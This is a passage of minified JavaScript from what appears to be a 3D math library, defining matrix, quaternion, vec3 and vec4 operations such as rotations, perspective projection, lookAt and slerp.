n=SIMD.Float32x4.load(e,0),a=SIMD.Float32x4.load(e,4);return SIMD.Float32x4.store(t,0,SIMD.Float32x4.add(SIMD.Float32x4.mul(n,r),SIMD.Float32x4.mul(a,s))),SIMD.Float32x4.store(t,4,SIMD.Float32x4.sub(SIMD.Float32x4.mul(a,r),SIMD.Float32x4.mul(n,s))),t},w.rotateZ=L.USE_SIMD?w.SIMD.rotateZ:w.scalar.rotateZ,w.fromTranslation=function(t,e){return t[0]=1,t[1]=0,t[2]=0,t[3]=0,t[4]=0,t[5]=1,t[6]=0,t[7]=0,t[8]=0,t[9]=0,t[10]=1,t[11]=0,t[12]=e[0],t[13]=e[1],t[14]=e[2],t[15]=1,t},w.fromScaling=function(t,e){return t[0]=e[0],t[1]=0,t[2]=0,t[3]=0,t[4]=0,t[5]=e[1],t[6]=0,t[7]=0,t[8]=0,t[9]=0,t[10]=e[2],t[11]=0,t[12]=0,t[13]=0,t[14]=0,t[15]=1,t},w.fromRotation=function(t,e,i){var s,r,n,a=i[0],o=i[1],h=i[2],l=Math.sqrt(a*a+o*o+h*h);return Math.abs(l)<L.EPSILON?null:(a*=l=1/l,o*=l,h*=l,s=Math.sin(e),n=1-(r=Math.cos(e)),t[0]=a*a*n+r,t[1]=o*a*n+h*s,t[2]=h*a*n-o*s,t[3]=0,t[4]=a*o*n-h*s,t[5]=o*o*n+r,t[6]=h*o*n+a*s,t[7]=0,t[8]=a*h*n+o*s,t[9]=o*h*n-a*s,t[10]=h*h*n+r,t[11]=0,t[12]=0,t[13]=0,t[14]=0,t[15]=1,t)},w.fromXRotation=function(t,e){var i=Math.sin(e),s=Math.cos(e);return t[0]=1,t[1]=0,t[2]=0,t[3]=0,t[4]=0,t[5]=s,t[6]=i,t[7]=0,t[8]=0,t[9]=-i,t[10]=s,t[11]=0,t[12]=0,t[13]=0,t[14]=0,t[15]=1,t},w.fromYRotation=function(t,e){var i=Math.sin(e),s=Math.cos(e);return t[0]=s,t[1]=0,t[2]=-i,t[3]=0,t[4]=0,t[5]=1,t[6]=0,t[7]=0,t[8]=i,t[9]=0,t[10]=s,t[11]=0,t[12]=0,t[13]=0,t[14]=0,t[15]=1,t},w.fromZRotation=function(t,e){var i=Math.sin(e),s=Math.cos(e);return t[0]=s,t[1]=i,t[2]=0,t[3]=0,t[4]=-i,t[5]=s,t[6]=0,t[7]=0,t[8]=0,t[9]=0,t[10]=1,t[11]=0,t[12]=0,t[13]=0,t[14]=0,t[15]=1,t},w.fromRotationTranslation=function(t,e,i){var s=e[0],r=e[1],n=e[2],a=e[3],o=s+s,h=r+r,l=n+n,u=s*o,c=s*h,d=s*l,p=r*h,f=r*l,m=n*l,g=a*o,y=a*h,v=a*l;return t[0]=1-(p+m),t[1]=c+v,t[2]=d-y,t[3]=0,t[4]=c-v,t[5]=1-(u+m),t[6]=f+g,t[7]=0,t[8]=d+y,t[9]=f-g,t[10]=1-(u+p),t[11]=0,t[12]=i[0],t[13]=i[1],t[14]=i[2],t[15]=1,t},w.getTranslation=function(t,e){return t[0]=e[12],t[1]=e[13],t[2]=e[14],t},w.getRotation=function(t,e){var i=e[0]+e[5]+e[10],s=0;return 0<i?(s=2*Math.sqrt(i+1),t[3]=.25*s,t[0]=(e[6]-e[9])/s,t[1]=(e[8]-e[2])/s,t[2]=(e[1]-e[4])/s):e[0]>e[5]&e[0]>e[10]?(s=2*Math.sqrt(1+e[0]-e[5]-e[10]),t[3]=(e[6]-e[9])/s,t[0]=.25*s,t[1]=(e[1]+e[4])/s,t[2]=(e[8]+e[2])/s):e[5]>e[10]?(s=2*Math.sqrt(1+e[5]-e[0]-e[10]),t[3]=(e[8]-e[2])/s,t[0]=(e[1]+e[4])/s,t[1]=.25*s,t[2]=(e[6]+e[9])/s):(s=2*Math.sqrt(1+e[10]-e[0]-e[5]),t[3]=(e[1]-e[4])/s,t[0]=(e[8]+e[2])/s,t[1]=(e[6]+e[9])/s,t[2]=.25*s),t},w.fromRotationTranslationScale=function(t,e,i,s){var r=e[0],n=e[1],a=e[2],o=e[3],h=r+r,l=n+n,u=a+a,c=r*h,d=r*l,p=r*u,f=n*l,m=n*u,g=a*u,y=o*h,v=o*l,_=o*u,x=s[0],b=s[1],T=s[2];return t[0]=(1-(f+g))*x,t[1]=(d+_)*x,t[2]=(p-v)*x,t[3]=0,t[4]=(d-_)*b,t[5]=(1-(c+g))*b,t[6]=(m+y)*b,t[7]=0,t[8]=(p+v)*T,t[9]=(m-y)*T,t[10]=(1-(c+f))*T,t[11]=0,t[12]=i[0],t[13]=i[1],t[14]=i[2],t[15]=1,t},w.fromRotationTranslationScaleOrigin=function(t,e,i,s,r){var n=e[0],a=e[1],o=e[2],h=e[3],l=n+n,u=a+a,c=o+o,d=n*l,p=n*u,f=n*c,m=a*u,g=a*c,y=o*c,v=h*l,_=h*u,x=h*c,b=s[0],T=s[1],w=s[2],S=r[0],M=r[1],C=r[2];return t[0]=(1-(m+y))*b,t[1]=(p+x)*b,t[2]=(f-_)*b,t[3]=0,t[4]=(p-x)*T,t[5]=(1-(d+y))*T,t[6]=(g+v)*T,t[7]=0,t[8]=(f+_)*w,t[9]=(g-v)*w,t[10]=(1-(d+m))*w,t[11]=0,t[12]=i[0]+S-(t[0]*S+t[4]*M+t[8]*C),t[13]=i[1]+M-(t[1]*S+t[5]*M+t[9]*C),t[14]=i[2]+C-(t[2]*S+t[6]*M+t[10]*C),t[15]=1,t},w.fromQuat=function(t,e){var i=e[0],s=e[1],r=e[2],n=e[3],a=i+i,o=s+s,h=r+r,l=i*a,u=s*a,c=s*o,d=r*a,p=r*o,f=r*h,m=n*a,g=n*o,y=n*h;return t[0]=1-c-f,t[1]=u+y,t[2]=d-g,t[3]=0,t[4]=u-y,t[5]=1-l-f,t[6]=p+m,t[7]=0,t[8]=d+g,t[9]=p-m,t[10]=1-l-c,t[11]=0,t[12]=0,t[13]=0,t[14]=0,t[15]=1,t},w.frustum=function(t,e,i,s,r,n,a){var o=1/(i-e),h=1/(r-s),l=1/(n-a);return t[0]=2*n*o,t[1]=0,t[2]=0,t[3]=0,t[4]=0,t[5]=2*n*h,t[6]=0,t[7]=0,t[8]=(i+e)*o,t[9]=(r+s)*h,t[10]=(a+n)*l,t[11]=-1,t[12]=0,t[13]=0,t[14]=a*n*2*l,t[15]=0,t},w.perspective=function(t,e,i,s,r){var n=1/Math.tan(e/2),a=1/(s-r);return t[0]=n/i,t[1]=0,t[2]=0,t[3]=0,t[4]=0,t[5]=n,t[6]=0,t[7]=0,t[8]=0,t[9]=0,t[10]=(r+s)*a,t[11]=-1,t[12]=0,t[13]=0,t[14]=2*r*s*a,t[15]=0,t},w.perspectiveFromFieldOfView=function(t,e,i,s){var r=Math.tan(e.upDegrees*Math.PI/180),n=Math.tan(e.downDegrees*Math.PI/180),a=Math.tan(e.leftDegrees*Math.PI/180),o=Math.tan(e.rightDegrees*Math.PI/180),h=2/(a+o),l=2/(r+n);return t[0]=h,t[1]=0,t[2]=0,t[3]=0,t[4]=0,t[5]=l,t[6]=0,t[7]=0,t[8]=-(a-o)*h*.5,t[9]=(r-n)*l*.5,t[10]=s/(i-s),t[11]=-1,t[12]=0,t[13]=0,t[14]=s*i/(i-s),t[15]=0,t},w.ortho=function(t,e,i,s,r,n,a){var o=1/(e-i),h=1/(s-r),l=1/(n-a);return t[0]=-2*o,t[1]=0,t[2]=0,t[3]=0,t[4]=0,t[5]=-2*h,t[6]=0,t[7]=0,t[8]=0,t[9]=0,t[10]=2*l,t[11]=0,t[12]=(e+i)*o,t[13]=(r+s)*h,t[14]=(a+n)*l,t[15]=1,t},w.lookAt=function(t,e,i,s){var r,n,a,o,h,l,u,c,d,p,f=e[0],m=e[1],g=e[2],y=s[0],v=s[1],_=s[2],x=i[0],b=i[1],T=i[2];return Math.abs(f-x)<L.EPSILON&&Math.abs(m-b)<L.EPSILON&&Math.abs(g-T)<L.EPSILON?w.identity(t):(u=f-x,c=m-b,d=g-T,r=v*(d*=p=1/Math.sqrt(u*u+c*c+d*d))-_*(c*=p),n=_*(u*=p)-y*d,a=y*c-v*u,(p=Math.sqrt(r*r+n*n+a*a))?(r*=p=1/p,n*=p,a*=p):a=n=r=0,o=c*a-d*n,h=d*r-u*a,l=u*n-c*r,(p=Math.sqrt(o*o+h*h+l*l))?(o*=p=1/p,h*=p,l*=p):l=h=o=0,t[0]=r,t[1]=o,t[2]=u,t[3]=0,t[4]=n,t[5]=h,t[6]=c,t[7]=0,t[8]=a,t[9]=l,t[10]=d,t[11]=0,t[12]=-(r*f+n*m+a*g),t[13]=-(o*f+h*m+l*g),t[14]=-(u*f+c*m+d*g),t[15]=1,t)},w.str=function(t){return"mat4("+t[0]+", "+t[1]+", "+t[2]+", "+t[3]+", "+t[4]+", "+t[5]+", "+t[6]+", "+t[7]+", "+t[8]+", "+t[9]+", "+t[10]+", "+t[11]+", "+t[12]+", "+t[13]+", "+t[14]+", "+t[15]+")"},w.frob=function(t){return Math.sqrt(Math.pow(t[0],2)+Math.pow(t[1],2)+Math.pow(t[2],2)+Math.pow(t[3],2)+Math.pow(t[4],2)+Math.pow(t[5],2)+Math.pow(t[6],2)+Math.pow(t[7],2)+Math.pow(t[8],2)+Math.pow(t[9],2)+Math.pow(t[10],2)+Math.pow(t[11],2)+Math.pow(t[12],2)+Math.pow(t[13],2)+Math.pow(t[14],2)+Math.pow(t[15],2))},w.add=function(t,e,i){return t[0]=e[0]+i[0],t[1]=e[1]+i[1],t[2]=e[2]+i[2],t[3]=e[3]+i[3],t[4]=e[4]+i[4],t[5]=e[5]+i[5],t[6]=e[6]+i[6],t[7]=e[7]+i[7],t[8]=e[8]+i[8],t[9]=e[9]+i[9],t[10]=e[10]+i[10],t[11]=e[11]+i[11],t[12]=e[12]+i[12],t[13]=e[13]+i[13],t[14]=e[14]+i[14],t[15]=e[15]+i[15],t},w.subtract=function(t,e,i){return t[0]=e[0]-i[0],t[1]=e[1]-i[1],t[2]=e[2]-i[2],t[3]=e[3]-i[3],t[4]=e[4]-i[4],t[5]=e[5]-i[5],t[6]=e[6]-i[6],t[7]=e[7]-i[7],t[8]=e[8]-i[8],t[9]=e[9]-i[9],t[10]=e[10]-i[10],t[11]=e[11]-i[11],t[12]=e[12]-i[12],t[13]=e[13]-i[13],t[14]=e[14]-i[14],t[15]=e[15]-i[15],t},w.sub=w.subtract,w.multiplyScalar=function(t,e,i){return t[0]=e[0]*i,t[1]=e[1]*i,t[2]=e[2]*i,t[3]=e[3]*i,t[4]=e[4]*i,t[5]=e[5]*i,t[6]=e[6]*i,t[7]=e[7]*i,t[8]=e[8]*i,t[9]=e[9]*i,t[10]=e[10]*i,t[11]=e[11]*i,t[12]=e[12]*i,t[13]=e[13]*i,t[14]=e[14]*i,t[15]=e[15]*i,t},w.multiplyScalarAndAdd=function(t,e,i,s){return t[0]=e[0]+i[0]*s,t[1]=e[1]+i[1]*s,t[2]=e[2]+i[2]*s,t[3]=e[3]+i[3]*s,t[4]=e[4]+i[4]*s,t[5]=e[5]+i[5]*s,t[6]=e[6]+i[6]*s,t[7]=e[7]+i[7]*s,t[8]=e[8]+i[8]*s,t[9]=e[9]+i[9]*s,t[10]=e[10]+i[10]*s,t[11]=e[11]+i[11]*s,t[12]=e[12]+i[12]*s,t[13]=e[13]+i[13]*s,t[14]=e[14]+i[14]*s,t[15]=e[15]+i[15]*s,t},w.exactEquals=function(t,e){return t[0]===e[0]&&t[1]===e[1]&&t[2]===e[2]&&t[3]===e[3]&&t[4]===e[4]&&t[5]===e[5]&&t[6]===e[6]&&t[7]===e[7]&&t[8]===e[8]&&t[9]===e[9]&&t[10]===e[10]&&t[11]===e[11]&&t[12]===e[12]&&t[13]===e[13]&&t[14]===e[14]&&t[15]===e[15]},w.equals=function(t,e){var i=t[0],s=t[1],r=t[2],n=t[3],a=t[4],o=t[5],h=t[6],l=t[7],u=t[8],c=t[9],d=t[10],p=t[11],f=t[12],m=t[13],g=t[14],y=t[15],v=e[0],_=e[1],x=e[2],b=e[3],T=e[4],w=e[5],S=e[6],M=e[7],C=e[8],P=e[9],A=e[10],E=e[11],R=e[12],I=e[13],D=e[14],O=e[15];return Math.abs(i-v)<=L.EPSILON*Math.max(1,Math.abs(i),Math.abs(v))&&Math.abs(s-_)<=L.EPSILON*Math.max(1,Math.abs(s),Math.abs(_))&&Math.abs(r-x)<=L.EPSILON*Math.max(1,Math.abs(r),Math.abs(x))&&Math.abs(n-b)<=L.EPSILON*Math.max(1,Math.abs(n),Math.abs(b))&&Math.abs(a-T)<=L.EPSILON*Math.max(1,Math.abs(a),Math.abs(T))&&Math.abs(o-w)<=L.EPSILON*Math.max(1,Math.abs(o),Math.abs(w))&&Math.abs(h-S)<=L.EPSILON*Math.max(1,Math.abs(h),Math.abs(S))&&Math.abs(l-M)<=L.EPSILON*Math.max(1,Math.abs(l),Math.abs(M))&&Math.abs(u-C)<=L.EPSILON*Math.max(1,Math.abs(u),Math.abs(C))&&Math.abs(c-P)<=L.EPSILON*Math.max(1,Math.abs(c),Math.abs(P))&&Math.abs(d-A)<=L.EPSILON*Math.max(1,Math.abs(d),Math.abs(A))&&Math.abs(p-E)<=L.EPSILON*Math.max(1,Math.abs(p),Math.abs(E))&&Math.abs(f-R)<=L.EPSILON*Math.max(1,Math.abs(f),Math.abs(R))&&Math.abs(m-I)<=L.EPSILON*Math.max(1,Math.abs(m),Math.abs(I))&&Math.abs(g-D)<=L.EPSILON*Math.max(1,Math.abs(g),Math.abs(D))&&Math.abs(y-O)<=L.EPSILON*Math.max(1,Math.abs(y),Math.abs(O))},t.exports=w},function(t,e,i){var r,n,a,o,h,l,s=i(1),u=i(4),c=i(7),d=i(8),p={};p.create=function(){var t=new s.ARRAY_TYPE(4);return t[0]=0,t[1]=0,t[2]=0,t[3]=1,t},p.rotationTo=(r=c.create(),n=c.fromValues(1,0,0),a=c.fromValues(0,1,0),function(t,e,i){var s=c.dot(e,i);return s<-.999999?(c.cross(r,n,e),c.length(r)<1e-6&&c.cross(r,a,e),c.normalize(r,r),p.setAxisAngle(t,r,Math.PI),t):.999999<s?(t[0]=0,t[1]=0,t[2]=0,t[3]=1,t):(c.cross(r,e,i),t[0]=r[0],t[1]=r[1],t[2]=r[2],t[3]=1+s,p.normalize(t,t))}),p.setAxes=(o=u.create(),function(t,e,i,s){return o[0]=i[0],o[3]=i[1],o[6]=i[2],o[1]=s[0],o[4]=s[1],o[7]=s[2],o[2]=-e[0],o[5]=-e[1],o[8]=-e[2],p.normalize(t,p.fromMat3(t,o))}),p.clone=d.clone,p.fromValues=d.fromValues,p.copy=d.copy,p.set=d.set,p.identity=function(t){return t[0]=0,t[1]=0,t[2]=0,t[3]=1,t},p.setAxisAngle=function(t,e,i){i*=.5;var s=Math.sin(i);return t[0]=s*e[0],t[1]=s*e[1],t[2]=s*e[2],t[3]=Math.cos(i),t},p.getAxisAngle=function(t,e){var i=2*Math.acos(e[3]),s=Math.sin(i/2);return 0!=s?(t[0]=e[0]/s,t[1]=e[1]/s,t[2]=e[2]/s):(t[0]=1,t[1]=0,t[2]=0),i},p.add=d.add,p.multiply=function(t,e,i){var s=e[0],r=e[1],n=e[2],a=e[3],o=i[0],h=i[1],l=i[2],u=i[3];return t[0]=s*u+a*o+r*l-n*h,t[1]=r*u+a*h+n*o-s*l,t[2]=n*u+a*l+s*h-r*o,t[3]=a*u-s*o-r*h-n*l,t},p.mul=p.multiply,p.scale=d.scale,p.rotateX=function(t,e,i){i*=.5;var s=e[0],r=e[1],n=e[2],a=e[3],o=Math.sin(i),h=Math.cos(i);return t[0]=s*h+a*o,t[1]=r*h+n*o,t[2]=n*h-r*o,t[3]=a*h-s*o,t},p.rotateY=function(t,e,i){i*=.5;var s=e[0],r=e[1],n=e[2],a=e[3],o=Math.sin(i),h=Math.cos(i);return t[0]=s*h-n*o,t[1]=r*h+a*o,t[2]=n*h+s*o,t[3]=a*h-r*o,t},p.rotateZ=function(t,e,i){i*=.5;var s=e[0],r=e[1],n=e[2],a=e[3],o=Math.sin(i),h=Math.cos(i);return t[0]=s*h+r*o,t[1]=r*h-s*o,t[2]=n*h+a*o,t[3]=a*h-n*o,t},p.calculateW=function(t,e){var i=e[0],s=e[1],r=e[2];return t[0]=i,t[1]=s,t[2]=r,t[3]=Math.sqrt(Math.abs(1-i*i-s*s-r*r)),t},p.dot=d.dot,p.lerp=d.lerp,p.slerp=function(t,e,i,s){var r,n,a,o,h,l=e[0],u=e[1],c=e[2],d=e[3],p=i[0],f=i[1],m=i[2],g=i[3];return(n=l*p+u*f+c*m+d*g)<0&&(n=-n,p=-p,f=-f,m=-m,g=-g),h=1e-6<1-n?(r=Math.acos(n),a=Math.sin(r),o=Math.sin((1-s)*r)/a,Math.sin(s*r)/a):(o=1-s,s),t[0]=o*l+h*p,t[1]=o*u+h*f,t[2]=o*c+h*m,t[3]=o*d+h*g,t},p.sqlerp=(h=p.create(),l=p.create(),function(t,e,i,s,r,n){return p.slerp(h,e,r,n),p.slerp(l,i,s,n),p.slerp(t,h,l,2*n*(1-n)),t}),p.invert=function(t,e){var i=e[0],s=e[1],r=e[2],n=e[3],a=i*i+s*s+r*r+n*n,o=a?1/a:0;return t[0]=-i*o,t[1]=-s*o,t[2]=-r*o,t[3]=n*o,t},p.conjugate=function(t,e){return t[0]=-e[0],t[1]=-e[1],t[2]=-e[2],t[3]=e[3],t},p.length=d.length,p.len=p.length,p.squaredLength=d.squaredLength,p.sqrLen=p.squaredLength,p.normalize=d.normalize,p.fromMat3=function(t,e){var i,s=e[0]+e[4]+e[8];if(0<s)i=Math.sqrt(s+1),t[3]=.5*i,i=.5/i,t[0]=(e[5]-e[7])*i,t[1]=(e[6]-e[2])*i,t[2]=(e[1]-e[3])*i;else{var r=0;e[4]>e[0]&&(r=1),e[8]>e[3*r+r]&&(r=2);var n=(r+1)%3,a=(r+2)%3;i=Math.sqrt(e[3*r+r]-e[3*n+n]-e[3*a+a]+1),t[r]=.5*i,i=.5/i,t[3]=(e[3*n+a]-e[3*a+n])*i,t[n]=(e[3*n+r]+e[3*r+n])*i,t[a]=(e[3*a+r]+e[3*r+a])*i}return t},p.str=function(t){return"quat("+t[0]+", "+t[1]+", "+t[2]+", "+t[3]+")"},p.exactEquals=d.exactEquals,p.equals=d.equals,t.exports=p},function(t,e,i){var h,l=i(1),n={};n.create=function(){var t=new l.ARRAY_TYPE(3);return t[0]=0,t[1]=0,t[2]=0,t},n.clone=function(t){var e=new l.ARRAY_TYPE(3);return e[0]=t[0],e[1]=t[1],e[2]=t[2],e},n.fromValues=function(t,e,i){var s=new l.ARRAY_TYPE(3);return s[0]=t,s[1]=e,s[2]=i,s},n.copy=function(t,e){return t[0]=e[0],t[1]=e[1],t[2]=e[2],t},n.set=function(t,e,i,s){return t[0]=e,t[1]=i,t[2]=s,t},n.add=function(t,e,i){return t[0]=e[0]+i[0],t[1]=e[1]+i[1],t[2]=e[2]+i[2],t},n.subtract=function(t,e,i){return t[0]=e[0]-i[0],t[1]=e[1]-i[1],t[2]=e[2]-i[2],t},n.sub=n.subtract,n.multiply=function(t,e,i){return t[0]=e[0]*i[0],t[1]=e[1]*i[1],t[2]=e[2]*i[2],t},n.mul=n.multiply,n.divide=function(t,e,i){return t[0]=e[0]/i[0],t[1]=e[1]/i[1],t[2]=e[2]/i[2],t},n.div=n.divide,n.ceil=function(t,e){return t[0]=Math.ceil(e[0]),t[1]=Math.ceil(e[1]),t[2]=Math.ceil(e[2]),t},n.floor=function(t,e){return t[0]=Math.floor(e[0]),t[1]=Math.floor(e[1]),t[2]=Math.floor(e[2]),t},n.min=function(t,e,i){return t[0]=Math.min(e[0],i[0]),t[1]=Math.min(e[1],i[1]),t[2]=Math.min(e[2],i[2]),t},n.max=function(t,e,i){return t[0]=Math.max(e[0],i[0]),t[1]=Math.max(e[1],i[1]),t[2]=Math.max(e[2],i[2]),t},n.round=function(t,e){return t[0]=Math.round(e[0]),t[1]=Math.round(e[1]),t[2]=Math.round(e[2]),t},n.scale=function(t,e,i){return t[0]=e[0]*i,t[1]=e[1]*i,t[2]=e[2]*i,t},n.scaleAndAdd=function(t,e,i,s){return t[0]=e[0]+i[0]*s,t[1]=e[1]+i[1]*s,t[2]=e[2]+i[2]*s,t},n.distance=function(t,e){var i=e[0]-t[0],s=e[1]-t[1],r=e[2]-t[2];return Math.sqrt(i*i+s*s+r*r)},n.dist=n.distance,n.squaredDistance=function(t,e){var i=e[0]-t[0],s=e[1]-t[1],r=e[2]-t[2];return i*i+s*s+r*r},n.sqrDist=n.squaredDistance,n.length=function(t){var e=t[0],i=t[1],s=t[2];return Math.sqrt(e*e+i*i+s*s)},n.len=n.length,n.squaredLength=function(t){var e=t[0],i=t[1],s=t[2];return e*e+i*i+s*s},n.sqrLen=n.squaredLength,n.negate=function(t,e){return t[0]=-e[0],t[1]=-e[1],t[2]=-e[2],t},n.inverse=function(t,e){return t[0]=1/e[0],t[1]=1/e[1],t[2]=1/e[2],t},n.normalize=function(t,e){var i=e[0],s=e[1],r=e[2],n=i*i+s*s+r*r;return 0<n&&(n=1/Math.sqrt(n),t[0]=e[0]*n,t[1]=e[1]*n,t[2]=e[2]*n),t},n.dot=function(t,e){return t[0]*e[0]+t[1]*e[1]+t[2]*e[2]},n.cross=function(t,e,i){var s=e[0],r=e[1],n=e[2],a=i[0],o=i[1],h=i[2];return t[0]=r*h-n*o,t[1]=n*a-s*h,t[2]=s*o-r*a,t},n.lerp=function(t,e,i,s){var r=e[0],n=e[1],a=e[2];return t[0]=r+s*(i[0]-r),t[1]=n+s*(i[1]-n),t[2]=a+s*(i[2]-a),t},n.hermite=function(t,e,i,s,r,n){var a=n*n,o=a*(2*n-3)+1,h=a*(n-2)+n,l=a*(n-1),u=a*(3-2*n);return t[0]=e[0]*o+i[0]*h+s[0]*l+r[0]*u,t[1]=e[1]*o+i[1]*h+s[1]*l+r[1]*u,t[2]=e[2]*o+i[2]*h+s[2]*l+r[2]*u,t},n.bezier=function(t,e,i,s,r,n){var a=1-n,o=a*a,h=n*n,l=o*a,u=3*n*o,c=3*h*a,d=h*n;return t[0]=e[0]*l+i[0]*u+s[0]*c+r[0]*d,t[1]=e[1]*l+i[1]*u+s[1]*c+r[1]*d,t[2]=e[2]*l+i[2]*u+s[2]*c+r[2]*d,t},n.random=function(t,e){e=e||1;var i=2*l.RANDOM()*Math.PI,s=2*l.RANDOM()-1,r=Math.sqrt(1-s*s)*e;return t[0]=Math.cos(i)*r,t[1]=Math.sin(i)*r,t[2]=s*e,t},n.transformMat4=function(t,e,i){var s=e[0],r=e[1],n=e[2],a=i[3]*s+i[7]*r+i[11]*n+i[15];return a=a||1,t[0]=(i[0]*s+i[4]*r+i[8]*n+i[12])/a,t[1]=(i[1]*s+i[5]*r+i[9]*n+i[13])/a,t[2]=(i[2]*s+i[6]*r+i[10]*n+i[14])/a,t},n.transformMat3=function(t,e,i){var s=e[0],r=e[1],n=e[2];return t[0]=s*i[0]+r*i[3]+n*i[6],t[1]=s*i[1]+r*i[4]+n*i[7],t[2]=s*i[2]+r*i[5]+n*i[8],t},n.transformQuat=function(t,e,i){var s=e[0],r=e[1],n=e[2],a=i[0],o=i[1],h=i[2],l=i[3],u=l*s+o*n-h*r,c=l*r+h*s-a*n,d=l*n+a*r-o*s,p=-a*s-o*r-h*n;return t[0]=u*l+p*-a+c*-h-d*-o,t[1]=c*l+p*-o+d*-a-u*-h,t[2]=d*l+p*-h+u*-o-c*-a,t},n.rotateX=function(t,e,i,s){var r=[],n=[];return r[0]=e[0]-i[0],r[1]=e[1]-i[1],r[2]=e[2]-i[2],n[0]=r[0],n[1]=r[1]*Math.cos(s)-r[2]*Math.sin(s),n[2]=r[1]*Math.sin(s)+r[2]*Math.cos(s),t[0]=n[0]+i[0],t[1]=n[1]+i[1],t[2]=n[2]+i[2],t},n.rotateY=function(t,e,i,s){var r=[],n=[];return r[0]=e[0]-i[0],r[1]=e[1]-i[1],r[2]=e[2]-i[2],n[0]=r[2]*Math.sin(s)+r[0]*Math.cos(s),n[1]=r[1],n[2]=r[2]*Math.cos(s)-r[0]*Math.sin(s),t[0]=n[0]+i[0],t[1]=n[1]+i[1],t[2]=n[2]+i[2],t},n.rotateZ=function(t,e,i,s){var r=[],n=[];return r[0]=e[0]-i[0],r[1]=e[1]-i[1],r[2]=e[2]-i[2],n[0]=r[0]*Math.cos(s)-r[1]*Math.sin(s),n[1]=r[0]*Math.sin(s)+r[1]*Math.cos(s),n[2]=r[2],t[0]=n[0]+i[0],t[1]=n[1]+i[1],t[2]=n[2]+i[2],t},n.forEach=(h=n.create(),function(t,e,i,s,r,n){var a,o;for(e||(e=3),i||(i=0),o=s?Math.min(s*e+i,t.length):t.length,a=i;a<o;a+=e)h[0]=t[a],h[1]=t[a+1],h[2]=t[a+2],r(h,h,n),t[a]=h[0],t[a+1]=h[1],t[a+2]=h[2];return t}),n.angle=function(t,e){var i=n.fromValues(t[0],t[1],t[2]),s=n.fromValues(e[0],e[1],e[2]);n.normalize(i,i),n.normalize(s,s);var r=n.dot(i,s);return 1<r?0:Math.acos(r)},n.str=function(t){return"vec3("+t[0]+", "+t[1]+", "+t[2]+")"},n.exactEquals=function(t,e){return t[0]===e[0]&&t[1]===e[1]&&t[2]===e[2]},n.equals=function(t,e){var i=t[0],s=t[1],r=t[2],n=e[0],a=e[1],o=e[2];return Math.abs(i-n)<=l.EPSILON*Math.max(1,Math.abs(i),Math.abs(n))&&Math.abs(s-a)<=l.EPSILON*Math.max(1,Math.abs(s),Math.abs(a))&&Math.abs(r-o)<=l.EPSILON*Math.max(1,Math.abs(r),Math.abs(o))},t.exports=n},function(t,e,i){var h,u=i(1),s={};s.create=function(){var t=new u.ARRAY_TYPE(4);return t[0]=0,t[1]=0,t[2]=0,t[3]=0,t},s.clone=function(t){var e=new u.ARRAY_TYPE(4);return e[0]=t[0],e[1]=t[1],e[2]=t[2],e[3]=t[3],e},s.fromValues=function(t,e,i,s){var r=new u.ARRAY_TYPE(4);return r[0]=t,r[1]=e,r[2]=i,r[3]=s,r},s.copy=function(t,e){return t[0]=e[0],t[1]=e[1],t[2]=e[2],t[3]=e[3],t},s.set=function(t,e,i,s,r){return t[0]=e,t[1]=i,t[2]=s,t[3]=r,t},s.add=function(t,e,i){return t[0]=e[0]+i[0],t[1]=e[1]+i[1],t[2]=e[2]+i[2],t[3]=e[3]+i[3],t},s.subtract=function(t,e,i){return t[0]=e[0]-i[0],t[1]=e[1]-i[1],t[2]=e[2]-i[2],t[3]=e[3]-i[3],t},s.sub=s.subtract,s.multiply=function(t,e,i){return t[0]=e[0]*i[0],t[1]=e[1]*i[1],t[2]=e[2]*i[2],t[3]=e[3]*i[3],t},s.mul=s.multiply,s.divide=function(t,e,i){return t[0]=e[0]/i[0],t[1]=e[1]/i[1],t[2]=e[2]/i[2],t[3]=e[3]/i[3],t},s.div=s.divide,s.ceil=function(t,e){return t[0]=Math.ceil(e[0]),t[1]=Math.ceil(e[1]),t[2]=Math.ceil(e[2]),t[3]=Math.ceil(e[3]),t},s.floor=function(t,e){return t[0]=Math.floor(e[0]),t[1]=Math.floor(e[1]),t[2]=Math.floor(e[2]),t[3]=Math.floor(e[3]),t},s.min=function(t,e,i){return t[0]=Math.min(e[0],i[0]),t[1]=Math.min(e[1],i[1]),t[2]=Math.min(e[2],i[2]),t[3]=Math.min(e[3],i[3]),t},s.max=function(t,e,i){return t[0]=Math.max(e[0],i[0]),t[1]=Math.max(e[1],i[1]),t[2]=Math.max(e[2],i[2]),t[3]=Math.max(e[3],i[3]),t},s.round=function(t,e){return t[0]=Math.round(e[0]),t[1]=Math.round(e[1]),t[2]=Math.round(e[2]),t[3]=Math.round(e[3]),t},s.scale=function(t,e,i){return t[0]=e[0]*i,t[1]=e[1]*i,t[2]=e[2]*i,t[3]=e[3]*i,t},s.scaleAndAdd=function(t,e,i,s){return t[0]=e[0]+i[0]*s,t[1]=e[1]+i[1]*s,t[2]=e[2]+i[2]*s,t[3]=e[3]+i[3]*s,t},s.distance=function(t,e){var i=e[0]-t[0],s=e[1]-t[1],r=e[2]-t[2],n=e[3]-t[3];return Math.sqrt(i*i+s*s+r*r+n*n)},s.dist=s.distance,s.squaredDistance=function(t,e){var i=e[0]-t[0],s=e[1]-t[1],r=e[2]-t[2],n=e[3]-t[3];return i*i+s*s+r*r+n*n},s.sqrDist=s.squaredDistance,s.length=function(t){var e=t[0],i=t[1],s=t[2],r=t[3];return Math.sqrt(e*e+i*i+s*s+r*r)},s.len=s.length,s.squaredLength=function(t){var e=t[0],i=t[1],s=t[2],r=t[3];return e*e+i*i+s*s+r*r},s.sqrLen=s.squaredLength,s.negate=function(t,e){return t[0]=-e[0],t[1]=-e[1],t[2]=-e[2],t[3]=-e[3],t},s.inverse=function(t,e){return t[0]=1/e[0],t[1]=1/e[1],t[2]=1/e[2],t[3]=1/e[3],t},s.normalize=function(t,e){var i=e[0],s=e[1],r=e[2],n=e[3],a=i*i+s*s+r*r+n*n;return 0<a&&(a=1/Math.sqrt(a),t[0]=i*a,t[1]=s*a,t[2]=r*a,t[3]=n*a),t},s.dot=function(t,e){return t[0]*e[0]+t[1]*e[1]+t[2]*e[2]+t[3]*e[3]},s.lerp=function(t,e,i,s){var r=e[0],n=e[1],a=e[2],o=e[3];return t[0]=r+s*(i[0]-r),t[1]=n+s*(i[1]-n),t[2]=a+s*(i[2]-a),t[3]=o+s*(i[3]-o),t},s.random=function(t,e){return e=e||1,t[0]=u.RANDOM(),t[1]=u.RANDOM(),t[2]=u.RANDOM(),t[3]=u.RANDOM(),s.normalize(t,t),s.scale(t,t,e),t},s.transformMat4=function(t,e,i){var 